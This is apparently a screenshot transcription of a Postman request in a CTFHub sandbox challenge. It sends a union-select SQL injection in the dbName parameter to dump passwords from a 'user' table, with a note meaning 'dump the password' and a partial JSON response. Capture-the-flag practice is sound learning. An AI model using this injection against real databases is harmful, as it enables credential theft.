 POST http://challenge-205b6589f54c303f.sandbox.ctfhub.com:10800/common/test/sqlDict
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
dbName myapp?a=1' union select pwd from user#
Key Value Description
爆出密码
Body Cookies Headers (12) Test Results 200 OK 123 ms 1.05 KB S
Pretty Raw Preview Visualize JSON
29 }
30 ],
31 "tableDescribe": "ctfhub_30015_31661",
32 "tableName": "user"
33 }
34 ],
35 "msg": "操作成功",